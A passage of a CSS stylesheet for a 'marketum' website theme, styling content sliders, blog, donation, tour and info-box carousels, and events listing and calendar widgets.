        font-size: 80px;
        line-height: 90px;
    }
}

.marketum_content_slider_wrapper .marketum_content_slider_promo_text {
    line-height: 30px;
    margin-top: 4px;
}

.marketum_content_slider_wrapper .marketum_button {
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 0;
    border: none;
    padding: 19px 82px 21px;
    margin-top: 52px;
}

.marketum_content_slider_wrapper .marketum_button:hover {
    color: #ffffff;
}

.marketum_page_content_container .marketum_content_slider_wrapper a.marketum_button:before {
    background: #222628;
}

.marketum_page_content_container .marketum_content_slider_wrapper a.marketum_button:hover {
    border-color: #222628;
}

.marketum_content_slider_wrapper .marketum_socials_container {
    display: none;
    padding: 0;
    margin: 0;
    list-style: none;
    position: absolute;
    bottom: 35px;
    right: 55px;
    z-index: 100;
}

.marketum_content_slider_wrapper .marketum_socials_container li:not(:last-of-type) {
    margin-bottom: 20px;
}

.marketum_content_slider_wrapper .marketum_socials_container li a {
    color: #ffffff;
}

@media only screen and (min-width: 1367px) {
    .marketum_content_slider_wrapper .marketum_socials_container {
        display: initial;
    }
}

.marketum_content_slider_wrapper .marketum_promo_video_container {
    display: flex;
    overflow: hidden;
    position: relative;
}

.marketum_content_slider_wrapper .marketum_promo_video_container:before {
    content: '';
    width: 100%;
    height: 100%;
    background: #222628;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}

.marketum_content_slider_wrapper .marketum_promo_video_container img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: top center;
    font-family: "object-fit: cover; object-position: top center";
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 1s;
    transition: all 1s;
    z-index: 1;
}

.marketum_content_slider_wrapper .marketum_promo_video_container .marketum_video_trigger {
    width: 100%;
    display: flex;
    align-items: center;
    color: #ffffff;
    padding: 160px 133px 24px 33px;
    position: relative;
    -webkit-transition: all .5s cubic-bezier(.22, .61, .36, 1);
    transition: all .5s cubic-bezier(.22, .61, .36, 1);
    z-index: 3;
}

.marketum_content_slider_wrapper .marketum_promo_video_container .marketum_video_trigger:hover {
    padding: 60px 133px 54px 33px;
}

.marketum_content_slider_wrapper .marketum_promo_video_container .marketum_video_trigger span {
    font-size: 15px;
    letter-spacing: 0;
    font-weight: 500;
}

.marketum_content_slider_wrapper .marketum_promo_video_container .marketum_video_trigger i {
    width: 1em;
    height: 1em;
    font-size: 18px;
    line-height: 1;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_promo_video_container .marketum_video_trigger:hover i {
    color: #ffffff;
    background: transparent;
}

.marketum_content_slider_wrapper .marketum_promo_video_container .marketum_video_trigger span {
    margin-left: 20px;
}

.marketum_content_slider_wrapper .marketum_additional_info_container {
    display: flex;
    align-items: center;
    padding: 24px 80px 24px 0;
    font-size: 14px;
    letter-spacing: 0;
    background: #222628;
}

.marketum_content_slider_wrapper .marketum_additional_info_container.item_1 {
    padding-left: 50px !important;
}

.marketum_content_slider_wrapper .marketum_additional_info_image {
    margin-right: 28px;
}

.marketum_content_slider_wrapper .marketum_additional_info_title {
    width: 100%;
    font-size: 14px;
    line-height: 1.6;
    font-weight: 500;
    color: #818181;
    margin-bottom: 4px;
}

.marketum_content_slider_wrapper .marketum_additional_info {
    width: 100%;
    font-size: 15px;
    line-height: 24px;
    font-weight: 500;
    color: #ffffff;
}

.marketum_content_slider_wrapper .marketum_additional_info a {
    font-size: 16px;
    color: inherit;
}

.marketum_content_slider_wrapper .marketum_additional_info a:not(:last-of-type) {
    margin-right: 8px;
}

.marketum_content_slider_wrapper .marketum_content_wrapper_1,
.marketum_content_slider_wrapper .marketum_content_wrapper_2,
.marketum_content_slider_wrapper .marketum_content_wrapper_3 {
    opacity: 0;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-transition: all .6s;
    transition: all .6s;
}

.marketum_content_slider_wrapper .slick-current .marketum_content_wrapper_1,
.marketum_content_slider_wrapper .slick-current .marketum_content_wrapper_2,
.marketum_content_slider_wrapper .slick-current .marketum_content_wrapper_3 {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.marketum_content_slider_wrapper .slick-current .marketum_content_wrapper_1 {
    -webkit-transition-delay: .3s;
    transition-delay: .3s;
}

@media only screen and (max-width: 1680px) {
    body .marketum_content_slider_wrapper .marketum_content_wrapper_1 {
        width: 100% !important;
    }

    body .marketum_content_slider_wrapper .marketum_content_wrapper_1 br {
        display: none;
    }
}

@media only screen and (max-width: 1025px) {
    body .marketum_content_slider_wrapper .marketum_content_wrapper_2 br {
        display: none;
    }
}

.marketum_content_slider_wrapper .slick-current .marketum_content_wrapper_2 {
    -webkit-transition-delay: .6s;
    transition-delay: .6s;
}

.marketum_content_slider_wrapper .slick-current .marketum_content_wrapper_3 {
    -webkit-transition-delay: .9s;
    transition-delay: .9s;
}

/* ------------------- */
/* --- View Type 1 --- */
/* ------------------- */
.marketum_content_slider_wrapper.marketum_view_type_1 .marketum_slider_counter:after {
    display: none;
}

.marketum_content_slider_wrapper.marketum_view_type_1 .marketum_slider_arrows .slick-dots {
    margin-top: 0;
}

.marketum_content_slider_wrapper.marketum_view_type_1 .marketum_additional_fields_container,
.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_additional_fields_container,
.marketum_content_slider_wrapper.marketum_view_type_3 .marketum_additional_fields_container {
    display: flex;
    align-items: flex-end;
    background: transparent;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 100;
}

.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_additional_fields_container,
.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_fields_container {
    display: flex;
    align-items: flex-start;
    position: absolute;
    bottom: 0;
    left: auto;
    right: 0;
    z-index: 100;
}

.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_promo_video_container .marketum_video_trigger {

}

.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_promo_video_container:before {
    display: none;
}

.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_video_trigger,
.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_video_trigger:hover {
    padding: 21px 25px 19px;
    background: #222628;
}

.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_video_trigger {
    -webkit-transform: translateX(calc(100% - 56px));
    transform: translateX(calc(100% - 56px));
}

.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_promo_video_container:hover .marketum_video_trigger {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_promo_video_container:hover .marketum_video_trigger i {
    color: #ffffff;
}

.marketum_content_slider_wrapper.marketum_view_type_1 .marketum_causes_slider_navigation_container,
.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_causes_slider_navigation_container,
.marketum_content_slider_wrapper.marketum_view_type_3 .marketum_causes_slider_navigation_container {
    background: #ffffff;
    padding: 39px 176px 31px 87px;
    bottom: 0;
    right: 0;
}

.marketum_content_slider_wrapper.marketum_view_type_6 .marketum_causes_slider_navigation_container {
    bottom: 195px;
    left: 15px;
}

.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_causes_slider_navigation_container .marketum_slider_counter {
    position: relative;
    top: 3px;
}

.marketum_content_slider_wrapper.marketum_view_type_1 .marketum_additional_info_container.first_cont .marketum_additional_info_promo {
    display: block;
    font-size: 24px;
    font-weight: 700;
    text-align: center;
    color: #dcdcdc;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%) rotate(-90deg);
    transform: translateY(-50%) rotate(-90deg);
}

@media only screen and (min-width: 1600px) {
    .marketum_content_slider_wrapper.marketum_view_type_1 .marketum_additional_info_container.first_cont .marketum_additional_info_promo {
        left: 22px;
    }
}

.marketum_content_slider_wrapper.marketum_view_type_1 .marketum_additional_info a {
    color: inherit;
}

.marketum_content_slider_wrapper.marketum_view_type_1 .marketum_additional_info .icon {
    margin-right: 8px;
}

.marketum_content_slider_wrapper.marketum_view_type_1 .marketum_anchor_container {
    height: 112px;
    background: #ffffff;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 100;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_causes_slider_navigation_container,
.marketum_content_slider_wrapper.marketum_view_type_3 .marketum_causes_slider_navigation_container {
    margin: 0;
    padding-left: 83px;
    padding-right: 83px;
    left: 0;
    right: auto;
}

.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_causes_slider_navigation_container .marketum_slider_arrows .slick-dots,
.marketum_content_slider_wrapper.marketum_view_type_3 .marketum_causes_slider_navigation_container .marketum_slider_arrows .slick-dots {
    margin-top: 6px;
}

.marketum_content_slider_wrapper.marketum_view_type_2 .marketum_anchor_container {
    height: 174px;
    background: #ffffff;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 100;
}

/* ------------------- */
/* --- View Type 3 --- */
/* ------------------- */
.marketum_content_slider_wrapper.marketum_view_type_3 .marketum_additional_fields_container,
.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_fields_container {
    display: flex;
    align-items: flex-end;
    position: absolute;
    bottom: 0;
    left: auto;
    right: 0;
}

.marketum_content_slider_wrapper.marketum_view_type_3 .marketum_additional_fields_container .marketum_video_trigger,
.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_fields_container .marketum_video_trigger {
    padding: 103px 127px 27px 45px;
}

.marketum_content_slider_wrapper.marketum_view_type_3 .marketum_additional_fields_container .marketum_video_trigger:hover,
.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_fields_container .marketum_video_trigger:hover {
    padding: 60px 127px 54px 45px;
}

.marketum_content_slider_wrapper.marketum_view_type_3 .marketum_additional_fields_container .marketum_video_trigger i,
.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_fields_container .marketum_video_trigger i {
    margin-top: -2px;
}

.marketum_content_slider_wrapper.marketum_view_type_3 .marketum_additional_fields_container .marketum_video_trigger span,
.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_fields_container .marketum_video_trigger span {
    margin-left: 16px;
}

/* ------------------- */
/* --- View Type 4 --- */
/* ------------------- */
.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_causes_slider_navigation_container {
    width: auto;
    height: 100%;
    flex-direction: column-reverse;
    align-items: center;
    background: #222628;
    color: #ffffff;
    padding: 0 43px;
    top: 0;
    bottom: auto;
    left: 0;
    right: auto;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_slider_counter {
    flex-direction: column-reverse;
    margin: 83px 0 0;
    color: #ffffff;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_slider_counter .marketum_current_slide,
.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_slider_counter .marketum_all_slides {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.marketum_content_slider_widget .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_causes_slider_navigation_container .marketum_separator {
    width: 1px;
    height: 87px;
    flex-direction: column-reverse;
    margin: 14px 0;
}

.marketum_content_slider_widget .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_causes_slider_navigation_container .marketum_separator span {
    width: 1px;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_slider_arrows .slick-dots {
    flex-direction: column;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_slider_arrows .slick-dots li {
    margin: 0 0 25px;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_slider_arrows .slick-dots li:last-of-type {
    margin-bottom: 0;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_fields_container {
    height: 130px;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_promo_video_container .marketum_video_trigger {
    padding-bottom: 0;
    align-items: center;
    justify-content: center;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_promo_video_container .marketum_video_trigger span {
    margin-bottom: 0;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_info_container {
    width: 350px;
    font-size: 18px;
    line-height: 27px;
    font-weight: 700;
    color: #333333;
    background: #ffffff;
    padding: 35px 50px;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_info_title {
    font-size: 14px;
    line-height: 21px;
    font-weight: 400;
    color: #777777;
}

.marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_info_container .icon {
    font-size: 24px;
    margin-right: 5px;
}

/* ------------------- */
/* --- View Type 5 --- */
/* ------------------- */
.marketum_content_slider_wrapper.marketum_view_type_5 .marketum_slider_counter {
    display: none;
}

.marketum_content_slider_wrapper.marketum_view_type_5 .marketum_additional_fields_container {
    height: 220px;
    display: inline-flex;
    align-items: flex-end;
    position: absolute;
    bottom: 0;
    right: 0;
    left: auto;
}

.marketum_content_slider_wrapper.marketum_view_type_5 .marketum_additional_info_container {
    width: 400px;
    max-width: 400px;
    padding: 57px 30px 53px;
}

.marketum_content_slider_wrapper.marketum_view_type_5 .marketum_additional_info_container .marketum_additional_info_title {
    font-family: Quicksand, sans-serif;
    font-size: 30px;
    line-height: 36px;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffffff;
    margin-bottom: 13px;
}

.marketum_content_slider_wrapper.marketum_view_type_5 .marketum_additional_info_container .marketum_additional_info_title span {
    font-weight: 300;
}

.marketum_content_slider_wrapper.marketum_view_type_5 .marketum_additional_info_container .marketum_additional_info {
    color: #ffffff;
}

.marketum_content_slider_wrapper.marketum_view_type_5 .marketum_additional_info_container .marketum_additional_info {
    font-size: 16px;
    line-height: 24px;
}

.marketum_content_slider_wrapper.marketum_view_type_5 .marketum_additional_info_container .marketum_additional_info a {
    display: inline-block;
    font-weight: 700;
    position: relative;
}

.marketum_content_slider_wrapper.marketum_view_type_5 .marketum_additional_info_container .marketum_additional_info a:after {
    content: '';
    width: 0;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_content_slider_wrapper.marketum_view_type_5 .marketum_additional_info_container .marketum_additional_info a:hover:after {
    width: 100%;
}

.marketum_content_slider_wrapper.marketum_view_type_5 .marketum_socials_container {
    bottom: 255px;
}

/* ------------------- */
/* --- View Type 6 --- */
/* ------------------- */
.marketum_content_slider_wrapper.marketum_view_type_6 .marketum_additional_fields_container {
    height: 175px;
    bottom: -64px;
}

.marketum_content_slider_wrapper.marketum_view_type_6 .marketum_additional_info_container {
    width: 480px;
    color: #ffffff;
}

.marketum_content_slider_wrapper.marketum_view_type_6 .marketum_additional_info_title {
    font-size: 18px;
    letter-spacing: 0;
    font-weight: 700;
    text-transform: none;
    color: #ffffff;
    margin-bottom: 5px;
}

.marketum_content_slider_wrapper.marketum_view_type_6 .marketum_additional_info {
    font-size: 16px;
}

.marketum_content_slider_wrapper.marketum_view_type_6 .marketum_slider_counter {
    display: none;
}

/* ------------------------------------------ */
/* ---------- Blog Carousel Widget ---------- */
/* ------------------------------------------ */
.marketum_blog_carousel_widget .marketum_heading {
    margin-bottom: 42px;
}

.marketum_blog_carousel_widget .marketum_blog_slider_item,
.marketum_donation_carousel_widget .marketum_blog_slider_item {
    margin: 0 15px;
}

.marketum_blog_carousel_widget .marketum_blog_slider_image_cont {
    padding-top: 60.03956%;
    -webkit-clip-path: polygon(92% 0,100% 13%,100% 100%,0 100%,0 0);
    clip-path: polygon(92% 0,100% 13%,100% 100%,0 100%,0 0);
    overflow: hidden;
    position: relative;
}

.marketum_blog_carousel_widget .marketum_blog_slider_item .marketum_post_cat_cont {
    padding: 0 30px;
}

.marketum_blog_carousel_widget .marketum_blog_details_container {
    background: #ffffff;
    padding: 26px 30px 30px;

}

.marketum_blog_carousel_widget .marketum_blog_slider_meta {
    font-size: 14px;
    line-height: 27px;
    letter-spacing: .7px;
    color: #005bac;
    margin-bottom: 6px;
}

.marketum_blog_carousel_widget .marketum_separator {
    margin: 0 2px;
}

.marketum_blog_carousel_widget .marketum_blog_title {
    margin-bottom: 10px;
}

.marketum_blog_carousel_widget .marketum_blog_title a {
    color: inherit;
}

.marketum_causes_slider_widget .marketum_offset_container,
.marketum_blog_carousel_widget .marketum_offset_container,
.marketum_donation_carousel_widget .marketum_offset_container,
.marketum_info_box_carousel_widget .marketum_offset_container {
    overflow: hidden;
}

.marketum_causes_slider_widget .marketum_offset_container_wrapper,
.marketum_blog_carousel_widget .marketum_offset_container_wrapper,
.marketum_donation_carousel_widget .marketum_offset_container_wrapper {
    width: 100%;
    max-width: 1200px;
}

.marketum_causes_slider_widget .marketum_offset_container_wrapper .slick-list,
.marketum_blog_carousel_widget .marketum_offset_container_wrapper .slick-list,
.marketum_donation_carousel_widget .marketum_offset_container_wrapper .slick-list,
.marketum_info_box_carousel_widget .marketum_offset_container_wrapper .slick-list {
    overflow: visible;
}

.marketum_blog_carousel_widget .marketum_causes_slider_navigation_container {
    margin-top: 55px;
}

.marketum_blog_carousel_widget .marketum_slider_arrows .slick-dots {
    justify-content: flex-start;
}

/* ----------------------------------------------- */
/* ---------- Donations Carousel Widget ---------- */
/* ----------------------------------------------- */
.marketum_donation_carousel_widget .marketum_causes_slider_title_part {
    margin-bottom: 45px;
}

.marketum_donation_carousel_widget .marketum_blog_slider_item_wrapper:before {
    padding-top: 109.96564%;
}

.marketum_donation_carousel_widget .marketum_blog_details_container {
    padding: 0 40px 32px;
    -webkit-transform: translateY(25px);
    transform: translateY(25px);
}

.marketum_donation_carousel_widget .marketum_donation_label {
    margin-bottom: 19px;
    font-weight: 700;
}

.marketum_donation_carousel_widget .marketum_blog_title {
    font-size: 30px;
    line-height: 36px;
}

.marketum_donation_carousel_widget .marketum_blog_excerpt {
    line-height: 24px;
}

.marketum_donation_carousel_widget .marketum_tour_link {
    color: inherit;
    margin-top: 20px;
}

.marketum_donation_carousel_widget .marketum_tour_link:after {
    background: #ffffff;
}

.marketum_donation_carousel_widget .marketum_causes_slider_navigation_container {
    position: absolute;
    bottom: -90px;
    right: 15px;
}

.marketum_donation_carousel_widget .marketum_slider_arrows {
    display: inline-flex;
    align-items: center;
    position: relative;
}

.marketum_donation_carousel_widget .marketum_slider_arrows:before {
    content: '';
    width: 75px;
    height: 1px;
    background: #f7f7f7;
    margin: 0 30px;
}

.marketum_donation_carousel_widget .slick-dots {
    margin: 0;
}

.marketum_donation_carousel_widget .slick-dots li:first-of-type {
    margin: 0;
}

/* ------------------------------------------- */
/* ---------- Tours Carousel Widget ---------- */
/* ------------------------------------------- */
.marketum_tours_carousel_widget .marketum_tours_carousel {
    margin-top: 45px;
}

.marketum_tours_carousel_widget .marketum_tour_item {
    opacity: .4;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_tours_carousel_widget .marketum_tour_item.slick-active {
    opacity: 1;
}

.marketum_tours_carousel_widget .marketum_tour_item_wrapper {
    background: #000000;
    color: #ffffff;
    margin: 0 3px;
    position: relative;
    -webkit-transition: transform .3s;
    transition: transform .3s;
    z-index: 1;
}

.marketum_tours_carousel_widget .marketum_tour_item.slick-active .marketum_tour_item_wrapper:hover {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
}

.marketum_tours_carousel_widget .marketum_tour_item_wrapper:before {
    content: '';
    display: block;
    padding-top: 148.27586%;
}

.marketum_tours_carousel_widget .marketum_item_counter_box {
    font-size: 40px;
    line-height: 1;
    font-weight: 700;
    opacity: .8;
    position: absolute;
    top: 25px;
    left: 30px;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_tours_carousel_widget .marketum_tour_item.slick-active .marketum_tour_item_wrapper:hover .marketum_item_counter_box {
    top: 55px;
}

.marketum_tours_carousel_widget .marketum_tour_details {
    width: 100%;
    padding: 25px 30px 35px;
    position: absolute;
    bottom: -55px;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_tours_carousel_widget .marketum_tour_item.slick-active .marketum_tour_item_wrapper:hover .marketum_tour_details {
    bottom: 0;
}

.marketum_tours_carousel_widget .marketum_tour_title {
    color: #ffffff;
}

.marketum_tours_carousel_widget .marketum_tour_title {
    line-height: 27px;
    margin-bottom: 0;
}

.marketum_tours_carousel_widget .marketum_tour_link {
    display: inline-block;
    line-height: 24px;
    font-weight: 700;
    margin-top: 18px;
    opacity: 0;
    position: relative;
}

.marketum_tours_carousel_widget .marketum_tour_item.slick-active .marketum_tour_item_wrapper:hover .marketum_tour_link {
    opacity: 1;
}

.marketum_tours_carousel_widget .marketum_tour_link:after {
    content: '';
    width: 0;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_tours_carousel_widget .marketum_tour_item.slick-active .marketum_tour_link:hover:after {
    width: 100%;
}

.marketum_tours_carousel_widget .full_mode_on .slick-list {
    overflow: visible;
}

.marketum_tours_carousel_widget .full_mode_on .slick-list:before {
    content: '';
    width: 300%;
    height: 100%;
    background: #ffffff;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    z-index: 10;
}

.marketum_tours_carousel_widget .full_mode_on .slick-track {
    overflow: hidden;
}

.marketum_tours_carousel_widget .marketum_causes_slider_navigation_container {
    margin-bottom: 15px;
}

/* -------------------------------------------- */
/* ---------- Info Box Slider Widget ---------- */
/* -------------------------------------------- */
.marketum_info_box_carousel_widget .marketum_info_box_carousel {
    margin-top: 45px;
}

.marketum_info_box_carousel_widget .marketum_info_box_item {
    margin: 0 3px;
    opacity: .4;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_info_box_carousel_widget .marketum_info_box_item.slick-active {
    opacity: 1;
}

.marketum_info_box_carousel_widget .marketum_offset_container_wrapper {
    width: 100%;
}

@media only screen and (min-width: 1200px) {
    .marketum_info_box_carousel_widget .marketum_offset_container_wrapper {
        max-width: 1200px;
    }
}

@media only screen and (min-width: 1830px) {
    .marketum_info_box_carousel_widget .marketum_offset_container_wrapper {
        max-width: 1800px;
    }
}

.marketum_info_box_carousel_widget .container,
.marketum_info_box_carousel_widget .marketum_causes_slider_title_part,
.marketum_info_box_carousel_widget .marketum_causes_slider_nav_part {
    padding: 0;
}

.marketum_info_box_carousel_widget .marketum_causes_slider_nav_part {
    align-items: flex-end;
}

.marketum_info_box_carousel_widget .slick-dots {
    margin-bottom: 15px;
}

.marketum_info_box_carousel_widget .marketum_info_box_counter {
    font-size: 20px;
    line-height: 30px;
    font-weight: 300;
}


/* ----------------------------------- */
/* ---------- Events Widget ---------- */
/* ----------------------------------- */
.marketum_events_wrapper {
    margin-left: -30px;
    font-size: 0;
    line-height: 0;
}

.marketum_events_wrapper .marketum_event_item {
    width: 33.333333%;
    display: inline-block;
    padding-left: 30px;
    vertical-align: top;
}

.marketum_events_wrapper .marketum_event_item_wrapper {
    padding: 16px;
    margin-bottom: 50px;
    background: #ffffff;
    box-shadow: 0 3px 15px 2px rgba(0, 0, 0, .06);
}

.marketum_events_wrapper .marketum_event_content_container {
    padding: 22px 13px 20px;
}

.marketum_events_wrapper .marketum_event_title {
    margin-bottom: 6px;
}

.marketum_events_wrapper .marketum_event_title a:hover {
    opacity: .75;
}

.marketum_events_wrapper .marketum_event_content_container p {
    margin-bottom: 11px;
    font-size: 14px;
    line-height: 27px;
    letter-spacing: .35px;
}

.marketum_events_wrapper .marketum_event_content_container .marketum_excerpt {
    font-size: 16px;
    line-height: 27px;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_events_wrapper.marketum_view_type_2 .marketum_event_item {
    width: 100%;
}

.marketum_events_wrapper.marketum_view_type_2 .marketum_event_item .marketum_event_item_wrapper {
    padding: 15px;
    margin-bottom: 30px;
}

@media only screen and (min-width: 1200px) {
    .marketum_events_wrapper.marketum_view_type_2 .marketum_event_item .marketum_event_item_wrapper {
        padding: 30px;
    }
}

.marketum_events_wrapper.marketum_view_type_2 .marketum_event_item .upcoming-item__title {
    margin-bottom: 16px;
}

.marketum_events_wrapper.marketum_view_type_2 .marketum_event_item .upcoming-item__title a:hover {
    opacity: .75;
}

.marketum_events_wrapper.marketum_view_type_2 .marketum_event_item {
    font-size: 16px;
    line-height: 1.7;
}

.marketum_events_wrapper.marketum_view_type_2 .marketum_event_item .upcoming-item__details p:last-of-type {
    margin-bottom: 0;
}

.marketum_events_wrapper.marketum_view_type_2 .marketum_event_item .icon {
    margin-right: 8px;
    position: relative;
    top: -2px;
}

/* ------------------------------------------- */
/* ---------- Events Listing Widget ---------- */
/* ------------------------------------------- */

/* ------------------- */
/* --- View Type 1 --- */
/* ------------------- */
.marketum_events_listing_wrapper.view_type_1,
.marketum_events_widget .marketum_events_wrapper {
    margin-left: -30px;
    font-size: 0;
    line-height: 0;
}

.marketum_events_listing_wrapper.view_type_1 .marketum_event_listing_item,
.marketum_events_widget .marketum_event_listing_item {
    display: inline-block;
    width: 33.333333%;
    vertical-align: top;
    padding-left: 30px;
    margin-bottom: 50px;
}

.marketum_events_widget .marketum_event_listing_item {
    margin-bottom: 0;
}

.marketum_event_listing_item_image_box {
    position: relative;
    background: rgba(0, 0, 0, .2);
    margin-bottom: 33px;
}

.marketum_event_listing_item_image_box:before {
    content: "";
    display: block;
    padding-top: 59.45946%
}

.marketum_event_date_box {
    padding: 16px 18px 13px 20px;
    position: absolute;
    top: 10px;
    left: 10px;
}

.marketum_event_date_box span {
    display: block;
    font-weight: 700;
    color: #333333;
}

.marketum_event_date_box .marketum_event_date {
    font-size: 30px;
    line-height: 30px;
}

.marketum_event_date_box .marketum_event_month {
    font-size: 14px;
    line-height: 21px;
    text-transform: uppercase;
}

.marketum_events_listing_wrapper.view_type_1 .marketum_event_listing_item_title,
.marketum_events_widget .marketum_event_listing_item_title {
    margin-bottom: 8px;
}

.marketum_events_listing_wrapper.view_type_1 .marketum_event_listing_item_title a:hover,
.marketum_events_listing_wrapper.view_type_2 .marketum_event_listing_item_title a:hover,
.marketum_events_widget .marketum_event_listing_item_title a:hover {
    opacity: .75;
}

.marketum_events_listing_wrapper.view_type_1 .marketum_event_listing_item_excerpt,
.marketum_events_widget .marketum_event_listing_item_excerpt {
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 20px;
}

.marketum_events_listing_wrapper.view_type_1 .marketum_event_time {
    font-size: 16px;
    font-weight: 600;
    color: #333333;
}

.marketum_events_listing_wrapper.view_type_1 .icon {
    font-size: 14px;
    margin: -2px 5px 0 -2px;
}

.marketum_events_listing_widget .view_type_1 + .marketum_pagination nav {
    margin-top: 24px;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_events_listing_wrapper.view_type_2 .marketum_event_listing_item {
    margin-bottom: 70px;
}

.marketum_events_listing_wrapper.view_type_2 .marketum_event_listing_item_image_box {
    margin-bottom: 0;
}

.marketum_events_listing_wrapper.view_type_2 .marketum_event_listing_item_image_box:before {
    padding-top: 66.95946%;
}

.marketum_events_listing_wrapper.view_type_2 .marketum_event_listing_item_title {
    margin: -10px 0 1px;
}

.marketum_events_listing_wrapper.view_type_2 .marketum_age_limit {
    display: block;
    margin-bottom: 11px;
    color: #333333;
}

.marketum_events_listing_wrapper.view_type_2 .marketum_event_item_link {
    border: solid 2px;
    padding: 11px 50px 15px;
    margin-top: 30px;
}

.marketum_events_listing_widget .view_type_2 + .marketum_pagination nav {
    margin-top: 2px;
}

/* -------------------------------------------- */
/* ---------- Events Calendar Widget ---------- */
/* -------------------------------------------- */
.marketum_event_calendar_item:not(:last-of-type) {
    margin-bottom: 40px;
}

@media only screen and (min-width: 992px) {
    .marketum_event_calendar_item:not(:last-of-type) {
        margin-bottom: 50px;
    }
}

.marketum_event_calendar_date {
    margin-bottom: 15px;
}

@media only screen and (min-width: 992px) {
    .marketum_event_calendar_date {
        margin-bottom: 0;
    }
}

.marketum_event_calendar_date span {
    display: block;
    letter-spacing: -.05em;
    font-weight: 700;
    text-transform: uppercase;
    color: #333333;
}

.marketum_event_calendar_date span:first-of-type {
    font-size: 50px;
    line-height: 50px;
}

.marketum_event_calendar_item .marketum_calendar_item {
    margin-bottom: 15px;
    background: #f3f4f5;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_event_calendar_item .marketum_calendar_item:last-of-type {
    margin-bottom: 0;
}

.marketum_event_calendar_item.view_type_1 .marketum_calendar_item:hover {
    background: #1d252b;
}

.marketum_calendar_item_image {
    position: relative;
}

.marketum_calendar_item_image:before {
    content: '';
    padding-top: 40.81633%;
    display: block;
}

.elementor .marketum_calendar_item_image img.marketum_img--bg {
    z-index: 0;
}

.marketum_calendar_item_details {
    padding: 15px;
}

.marketum_calendar_item_title {
    margin-bottom: 5px;
}

.marketum_calendar_item_title a {
    color: inherit;
}

.marketum_event_calendar_item.view_type_1 .marketum_calendar_item:hover .marketum_calendar_item_title a {
    color: #ffffff;
}

.marketum_calendar_item_category {
    color: #777777;
}

.marketum_calendar_item_category span:last-of-type {
    display: none;
}

.marketum_calendar_item_time {
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333333;
    padding: 0 15px 0 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

@media only screen and (min-width: 992px) {
    .marketum_calendar_item_time {
        padding: 0;
    }
}

.marketum_event_calendar_item.view_type_1 .marketum_calendar_item:hover .marketum_calendar_item_time {
    opacity: 0;
    visibility: hidden;
}

.marketum_calendar_item_link {
    font-weight: 700;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_calendar_item_link:hover {
    color: #ffffff;
}

